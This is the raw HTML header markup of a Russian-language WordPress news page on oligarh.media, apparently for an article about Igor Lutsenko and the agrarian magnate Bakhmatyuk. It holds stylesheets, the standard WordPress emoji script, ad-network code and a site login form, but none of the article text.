<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/89065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=89065' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-89065 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
